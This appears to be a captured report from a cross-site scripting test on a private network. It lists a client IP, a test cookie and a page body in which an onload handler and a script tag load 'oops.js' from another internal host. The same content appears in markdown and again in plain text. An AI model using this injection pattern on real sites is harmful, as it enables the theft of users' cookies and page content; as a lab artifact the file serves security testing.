 Welcome file
# Client IP = 192.168.1.3
## Cookie:
**testcookie**
## Body:
```html
<head></head><body onload="getit()">
<script src="http://192.168.1.2/oops.js"> </script>
<h2>This is Secret</h2>
<p><a href="https://internal/"></a></p>
</body>
```
**The END**
Client IP = 192.168.1.3
Cookie:
testcookie
Body:
<head></head><body onload="getit()">
<script src="http://192.168.1.2/oops.js"> </script>
<h2>This is Secret</h2>
<p><a href="https://internal/"></a></p>
</body>
The END